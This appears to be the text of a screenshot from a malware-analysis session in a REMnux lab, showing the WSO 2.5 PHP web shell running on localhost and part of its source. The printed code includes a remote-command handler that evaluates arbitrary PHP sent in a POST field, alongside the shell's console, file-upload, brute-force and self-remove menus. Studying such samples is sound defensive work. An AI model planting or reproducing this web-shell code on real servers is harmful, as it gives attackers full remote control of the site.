 Activities
Firefox Web Browser
Dec 27 12:50
localhost - WSO 2.5
localhost/webshell-wso2-5.php#
133%
Uname: Linux remnux 5.4.0-122-generic #138-Ubuntu SMP Wed Jun 22 15:00:31 UTC 2022 x86_64 [exploit-db.com]
User: 33 ( www-data ) Group: 33 ( www-data )
Php: 7.4.3-4ubuntu2.19 Safe mode: OFF [ phpinfo ] Datetime: 2023-12-27 12:49:44
Hdd: 58.26 GB Free: 40.96 GB (70%)
Cwd: /var/www/html/ drwxr-xr-x [ home ]
Windows-1251
Server IP:
127.0.0.1
Client IP:
127.0.0.1
[ Sec. Info ] [ Files ] [ Console ] [ Sql ] [ Php ] [ String tools ] [ Bruteforce ] [ Network ] [ Self remove ]
Console
List dir >> send using AJAX redirect stderr to stdout (2>&1)
function actionRC() {
if(!@$_POST['p1']) {
$a = array(
"uname" => php_uname(),
"php_version" => phpversion(),
"wso_version" => WSO_VERSION,
"safemode" => @ini_get('safe_mode')
);
echo serialize($a);
} else {
eval($_POST['p1']);
}
}
if( empty($_POST['a']) )
if(isset($default_action) && function_exists('action' . $default_action))
$_POST['a'] = $default_action;
else
$_POST['a'] = 'SecInfo';
if( !empty($_POST['a']) && function_exists('action' . $_POST['a']) )
call_user_func('action' . $_POST['a']);
exit;
$
Change dir:
/var/www/html/ >>
Make dir: (Not writable)
>>
Execute:
>>
Read file:
>>
Make file: (Not writable)
>>
Upload file: (Not writable)
Browse... No file selected. >>
remnux@remnux: /var/www/html
localhost - WSO 2.5 — Mozilla Fir...
● webshell-wso2-5.php - Visual St...
1 / 2